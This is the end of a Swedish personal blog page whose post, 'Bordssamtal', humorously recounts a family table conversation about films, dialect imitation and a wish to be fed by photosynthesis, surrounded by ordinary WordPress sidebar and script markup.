		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-calendar" aria-hidden="true"></i>
	<h1>
		Dag: <span>27 augusti 2016</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-22067 post type-post status-publish format-standard hentry category-bloggen tag-diskussion tag-fantasi tag-film entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2016/08/bordssamtal.html">Bordssamtal</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2016/08'>27 augusti 2016 23:08</a></span></span>		</div>
		<div class="post-content">
			<p>Vid köksbordet infann sig en härligt förvirrad metadiskussion där ingen egentligen visste vad den andre pratade om eftersom någon sa ”Döden i Åmål” och nån annan trodde att det handlade om &#8221;Fucking Venedig” medan en tredje ville berätta om hur den vackraste pojken i världen 1971 hette Björn Andrésen och såg ut så här …</p>
<p><a href="https://lotten.se/wordpress/wp-content/uploads/2016/08/andresencolor.jpg"><img decoding="async" class="aligncenter wp-image-22068" src="https://lotten.se/wordpress/wp-content/uploads/2016/08/andresencolor-819x1024.jpg" alt="andresencolor" width="470" height="588" srcset="https://lotten.se/wordpress/wp-content/uploads/2016/08/andresencolor-819x1024.jpg 819w, https://lotten.se/wordpress/wp-content/uploads/2016/08/andresencolor-240x300.jpg 240w, https://lotten.se/wordpress/wp-content/uploads/2016/08/andresencolor-768x960.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2016/08/andresencolor.jpg 1280w" sizes="(max-width: 470px) 100vw, 470px" /></a></p>
<p>… medan exakt samme Björn Andrésen under inspelningen av den utmärkta ”Springfloden” 2015 såg ut så här:</p>
<p><a href="https://lotten.se/wordpress/wp-content/uploads/2016/08/andresen-2015.jpg"><img decoding="async" class="aligncenter wp-image-22069" src="https://lotten.se/wordpress/wp-content/uploads/2016/08/andresen-2015.jpg" alt="andresen 2015" width="470" height="349" srcset="https://lotten.se/wordpress/wp-content/uploads/2016/08/andresen-2015.jpg 1007w, https://lotten.se/wordpress/wp-content/uploads/2016/08/andresen-2015-404x300.jpg 404w, https://lotten.se/wordpress/wp-content/uploads/2016/08/andresen-2015-768x570.jpg 768w" sizes="(max-width: 470px) 100vw, 470px" /></a></p>
<p>Och mitt i all förvirring försökte jag berätta att Björn Andrésen kom in på Scenskolan precis när jag försökte komma in, men inte gjorde det (1984). Då skrek någon ”vilken egenskap från djur- eller växtriket skulle ni vilja ha?” och all filmförvirring avstannade tvärt.</p>
<p>– Jag vill ha ett öga på fingret!<br />
– Vilket djur har det?<br />
– Eh. Okej, jag vill kamouflera mig som en ödla!<br />
– Jag anser att djurens kamouflage kan jämföras med människors förmåga att härma dialekter.</p>
<p>Vilt tjatter utbröt där skåningar härmade göteborgare, norrbottningar sluddrade på pitmål och alla runt bordet blandade amerikanska med australiensiska och barnen försökte låta som fransmän genom att säga meningar som <em>Je m&#8217;apelle baguette</em> medan den äldre generationen skojade till det alldeles fantastiskt lustifikt genom att lura de yngre att säga <em>Äta gelé med träsked i vedboa. </em>Men då kom Sextonåringen på vilken egenskap hon skulle vilja ha, så hon sa:</p>
<p>– Tänk om vi kunde bli mätta via fotosyntesen.</p>
<p>Först satt vi tysta av pur beundran. Sedan kom protesterna:</p>
<p>– Men då måste du väl vara helt grön?<br />
– Nej, jag väljer att ha klorofyllet i håret.<br />
– Men funkar törst och hunger likadant?<br />
– Japp.<br />
– Fast … chips som är så gott.<br />
– Ja, det förstås.</p>
<p>Så. Nu vet ni. Bara som ett tips om ni har svårt att hitta samtalsämnen.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2016/08/bordssamtal.html" data-a2a-title="Bordssamtal"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2016%2F08%2Fbordssamtal.html&amp;linkname=Bordssamtal" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2016%2F08%2Fbordssamtal.html&amp;linkname=Bordssamtal" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2016/08/bordssamtal.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>56 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769470126&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>